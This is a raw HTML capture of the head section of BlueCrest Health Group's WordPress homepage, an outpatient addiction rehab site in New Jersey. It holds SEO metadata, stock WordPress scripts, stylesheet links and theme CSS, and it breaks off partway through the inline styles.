

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bluecresthealthgroup.com/
body_size: 29532
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=10.0, user-scalable=yes">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
var theplus_ajax_url = "https://bluecresthealthgroup.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://bluecresthealthgroup.com/wp-admin/admin-post.php";
		var theplus_nonce = "c884ff4bc3";
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v22.1 (Yoast SEO v24.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Rehab New Jersey | BlueCrest Health Group</title>
	<meta name="description" content="BlueCrest Health Group offers trusted rehab New Jersey programs with detox, PHP, IOP, and OP to support lasting recovery." />
	<link rel="canonical" href="https://bluecresthealthgroup.com/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="BlueCrest Health Group" />
	<meta property="og:description" content="BlueCrest Health Group offers trusted rehab New Jersey programs with detox, PHP, IOP, and OP to support lasting recovery." />
	<meta property="og:url" content="https://bluecresthealthgroup.com/" />
	<meta property="og:site_name" content="BlueCrest Health Group" />
	<meta property="article:modified_time" content="2025-11-24T16:16:40+00:00" />
	<meta property="og:image" content="https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-1.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bluecresthealthgroup.com/","url":"https://bluecresthealthgroup.com/","name":"Rehab New Jersey | BlueCrest Health Group","isPartOf":{"@id":"https://bluecresthealthgroup.com/#website"},"about":{"@id":"https://bluecresthealthgroup.com/#organization"},"primaryImageOfPage":{"@id":"https://bluecresthealthgroup.com/#primaryimage"},"image":{"@id":"https://bluecresthealthgroup.com/#primaryimage"},"thumbnailUrl":"https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-1.jpg","datePublished":"2023-06-26T13:57:02+00:00","dateModified":"2025-11-24T16:16:40+00:00","description":"BlueCrest Health Group offers trusted rehab New Jersey programs with detox, PHP, IOP, and OP to support lasting recovery.","breadcrumb":{"@id":"https://bluecresthealthgroup.com/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bluecresthealthgroup.com/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bluecresthealthgroup.com/#primaryimage","url":"https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-1.jpg","contentUrl":"https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-program-1.jpg","width":1200,"height":1350,"caption":"rehab new jersey"},{"@type":"BreadcrumbList","@id":"https://bluecresthealthgroup.com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://bluecresthealthgroup.com/#website","url":"https://bluecresthealthgroup.com/","name":"BlueCrest Health Group","description":"Luxury Outpatient Addiction Rehab in New Jersey","publisher":{"@id":"https://bluecresthealthgroup.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bluecresthealthgroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bluecresthealthgroup.com/#organization","name":"BlueCrest Health Group","alternateName":"BlueCrest Health Group","url":"https://bluecresthealthgroup.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bluecresthealthgroup.com/#/schema/logo/image/","url":"https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-Transparent.png","contentUrl":"https://bluecresthealthgroup.com/wp-content/uploads/2025/01/cropped-Transparent.png","width":6290,"height":1347,"caption":"BlueCrest Health Group"},"image":{"@id":"https://bluecresthealthgroup.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="BlueCrest Health Group &raquo; Feed" href="https://bluecresthealthgroup.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bluecresthealthgroup.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel="stylesheet" type="text/css" href="https://use.typekit.net/nzm7xtz.css"><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theplus-plus-extra-adv-plus-extra-adv-css' href='//bluecresthealthgroup.com/wp-content/plugins/the-plus-addons-for-elementor-page-builder/assets/css/main/plus-extra-adv/plus-extra-adv.min.css?ver=1766623071' type='text/css' media='all' />
<link rel='stylesheet' id='theplus-slick-extra-css' href='//bluecresthealthgroup.com/wp-content/plugins/theplus_elementor_addon/assets/css/extra/slick.min.css?ver=1766623071' type='text/css' media='all' />
<link rel='stylesheet' id='theplus-plus-slick-carousel-plus-extra-adv-css' href='//bluecresthealthgroup.com/wp-content/plugins/theplus_elementor_addon/assets/css/main/plus-extra-adv/plus-slick-carousel.min.css?ver=1766623071' type='text/css' media='all' />
<link rel='stylesheet' id='theplus-plus-carousel-anything-plus-extra-adv-css' href='//bluecresthealthgroup.com/wp-content/plugins/theplus_elementor_addon/assets/css/main/plus-extra-adv/plus-carousel-anything.css?ver=1766623071' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-9.css?ver=1765581259' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-shrink-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-shrink.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-144-css' href='https://bluecresthealthgroup.com/wp-content/uploads/elementor/css/post-144.css?ver=1766623071' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bluecresthealthgroup.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='customify-style-css' href='https://bluecresthealthgroup.com/wp-content/themes/customify/style.min.css?ver=1.1.2' type='text/css' media='all' />
<style id='customify-style-inline-css' type='text/css'>
#masthead.sticky-active .site-header-inner {box-shadow: 0px 5px 10px 0px rgba(50,50,50,0.06) ;;}.customify-container, .layout-contained, .site-framed .site, .site-boxed .site { max-width: 1400px; } .main-layout-content .entry-content > .alignwide { width: calc( 1400px - 4em ); max-width: 100vw;  }.header-top .header--row-inner,body:not(.fl-builder-edit) .button,body:not(.fl-builder-edit) button:not(.menu-mobile-toggle, .components-button, .customize-partial-edit-shortcut-button),body:not(.fl-builder-edit) input[type="button"]:not(.ed_button),button.button,input[type="button"]:not(.ed_button, .components-button, .customize-partial-edit-shortcut-button),input[type="reset"]:not(.components-button, .customize-partial-edit-shortcut-button),input[type="submit"]:not(.components-button, .customize-partial-edit-shortcut-button),.pagination .nav-links > *:hover,.pagination .nav-links span,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-item > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li.current-menu-ancestor > a,.nav-menu-desktop.style-full-height .primary-menu-ul > li > a:hover,.posts-layout .readmore-button:hover{    background-color: #235787;}.posts-layout .readmore-button {color: #235787;}.pagination .nav-links > *:hover,.pagination .nav-links span,.entry-single .tags-links a:hover,.entry-single .cat-links a:hover,.posts-layout .readmore-button,.posts-layout .readmore-button:hover{    border-color: #235787;}.customify-builder-btn{    background-color: #c3512f;}body{    color: #686868;}abbr, acronym {    border-bottom-color: #686868;}a                {                    color: #1e4b75;}a:hover,a:focus,.link-meta:hover, .link-meta a:hover{    color: #111111;}h2 + h3,.comments-area h2 + .comments-title,.h2 + h3,.comments-area .h2 + .comments-title,.page-breadcrumb {    border-top-color: #eaecee;}blockquote,.site-content .widget-area .menu li.current-menu-item > a:before{    border-left-color: #eaecee;}@media screen and (min-width: 64em) {    .comment-list .children li.comment {        border-left-color: #eaecee;    }    .comment-list .children li.comment:after {        background-color: #eaecee;    }}.page-titlebar, .page-breadcrumb,.posts-layout .entry-inner {    border-bottom-color: #eaecee;}.header-search-form .search-field,.entry-content .page-links a,.header-search-modal,.pagination .nav-links > *,.entry-footer .tags-links a, .entry-footer .cat-links a,.search .content-area article,.site-content .widget-area .menu li.current-menu-item > a,.posts-layout .entry-inner,.post-navigation .nav-links,article.comment .comment-meta,.widget-area .widget_pages li a, .widget-area .widget_categories li a, .widget-area .widget_archive li a, .widget-area .widget_meta li a, .widget-area .widget_nav_menu li a, .widget-area .widget_product_categories li a, .widget-area .widget_recent_entries li a, .widget-area .widget_rss li a,.widget-area .widget_recent_comments li{    border-color: #eaecee;}.header-search-modal::before {    border-top-color: #eaecee;    border-left-color: #eaecee;}@media screen and (min-width: 48em) {    .content-sidebar.sidebar_vertical_border .content-area {        border-right-color: #eaecee;    }    .sidebar-content.sidebar_vertical_border .content-area {        border-left-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-primary {        border-right-color: #eaecee;    }    .sidebar-sidebar-content.sidebar_vertical_border .sidebar-secondary {        border-right-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-primary {        border-left-color: #eaecee;    }    .content-sidebar-sidebar.sidebar_vertical_border .sidebar-secondary {        border-left-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }    .sidebar-content-sidebar.sidebar_vertical_border .content-area {        border-left-color: #eaecee;        border-right-color: #eaecee;    }}article.comment .comment-post-author {background: #6d6d6d;}.pagination .nav-links > *,.link-meta,.link-meta a,.color-meta,.entry-single .tags-links:before,.entry-single .cats-links:before{    color: #6d6d6d;}h1, h2, h3, h4, h5, h6 { color: #2b2b2b;}.site-content .widget-title { color: #444444;}#page-cover {background-image: url("https://bluecresthealthgroup.com/wp-content/uploads/2023/06/hp-bg-2.jpg");}#page-cover {background-repeat: repeat;}#page-cover:before {background-color: rgba(10,10,10,0);}.header--row:not(.header--transparent).header-top .header--row-inner  {background-color: #ffffff;} .sub-menu .li-duplicator {display:none !important;}.builder-header-html-item.item--html p, .builder-header-html-item.item--html {font-weight: bold;text-transform: none;font-size: 16px;}.header-search_icon-item .header-search-modal  {border-style: solid;} .header-search_icon-item .search-field  {border-style: solid;} .dark-mode .header-search_box-item .search-form-fields, .header-search_box-item .search-form-fields  {border-style: solid;} .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > a:hover, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-item > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-ancestor > a, .header--row:not(.header--transparent) .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li.current-menu-parent > a  {color: #1f4ea6; text-decoration-color: #1f4ea6;} .builder-item--primary-menu .nav-menu-desktop .primary-menu-ul > li > 